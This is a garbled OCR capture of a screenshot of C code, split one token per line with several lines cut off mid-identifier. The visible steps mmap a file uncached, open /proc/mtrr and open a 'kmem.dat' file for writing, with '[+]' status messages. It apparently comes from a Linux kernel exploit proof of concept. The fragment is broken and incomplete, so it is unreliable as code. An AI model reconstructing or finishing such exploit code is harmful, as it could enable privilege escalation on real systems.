
if
(
r
)
fatal
(
"stat file"
)
;
	csize 
=
(
st
.
st_size 
+
(
PAGE_SI
	fd
=
open
(
av
[
1
]
,
 O_RDONLY
)
;
if
(
fd
<
0
)
fatal
(
"open file"
)
;
	file
=
mmap
(
NULL
,
 csize
,
 PROT_RE
if
(
file
==
MAP_FAILED
)
fatal
(
"mmap"
)
;
close
(
fd
)
;
printf
(
"\n[+] mmaped uncached 
fflush
(
stdout
)
;
	pfd
=
open
(
"/proc/mtrr"
,
 O_RDONL
if
(
pfd
<
0
)
fatal
(
"open"
)
;
	fd
=
open
(
"kmem.dat"
,
 O_RDWR
|
O_C
if
(
fd
<
0
)
fatal
(
"open data"
)
;